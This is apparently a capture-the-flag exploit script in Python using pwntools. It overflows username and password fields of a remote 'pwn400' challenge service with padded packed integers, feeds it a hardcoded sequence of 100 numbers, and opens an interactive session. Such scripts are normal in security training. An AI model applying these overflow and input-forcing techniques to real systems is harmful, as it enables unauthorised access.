 #!/usr/bin/env python
from pwn import *
import random as rd
context.log_level='debug'
v6 =
[395,2255,862,1541,3798,3688,1267,935,26,3543,3926,2443,2946,1158,515,2110,998,3883,3834,4603,29
20,3844,4543,3231,796,1097,2927,846,541,2832,233,2229,465,3617,3079,2223,3953,587,1907,80,3695,8
58,1511,269,1154,2807,3588,2290,1184,3607,1726,1184,963,167,2541,729,2175,2569,3708,298,4252,211
,1338,571,1140,48,1929,1156,4375,3336,4652,4650,3656,2595,2239,1774,1361,2333,710,472,1477,1834,
948,2302,1179,3410,229,938,2597,1951,563,2927,4381,1415,4199,1508,2048,4368,2999,1519]
io = remote("10.4.21.55",9003)
# io = process("./pwn300")
elf = ELF("./pwn400")
username = 'a'*12+p32(100)
password = 'a'* 9 + p32(0)
# io.recvuntil(")\n")
io.recvline()
io.recvline()
io.recvline()
io.sendline(username)
io.recvline()
io.sendline(password)
io.recvline()
io.recvline()
for i in range(100):
    io.recvline()
    io.recvline()
    io.recvline()
    io.sendline(str(v6[i]))
io.recvline()
io.recvline()
io.interactive()
io.close()